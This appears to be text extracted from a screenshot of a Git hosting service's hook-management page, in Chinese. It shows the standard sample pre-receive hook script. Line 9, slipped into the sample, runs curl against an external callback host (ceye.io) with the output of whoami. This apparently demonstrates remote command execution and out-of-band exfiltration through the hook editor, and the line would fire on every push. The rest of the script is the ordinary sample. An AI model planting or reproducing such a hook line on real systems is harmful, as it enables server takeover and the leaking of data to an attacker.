 管理 Git 钩子
如果钩子未启动，则会显示样例文件中的内容。如果想要删除某个钩子，则提交空白文本即可。
钩子名称 pre-receive
钩子文本
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 curl u8wy1x.ceye.io/`whoami`
10 if test -n "$GIT_PUSH_OPTION_COUNT"
11 then
12     i=0
13     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
14     do
15         eval "value=\$GIT_PUSH_OPTION_$i"
16         case "$value" in
17         echoback=*)
18             echo "echo from the pre-receive-hook: ${value#*=}" >&2
19             ;;
20         reject)
21             exit 1
22         esac
23         i=$((i + 1))
24     done
25 fi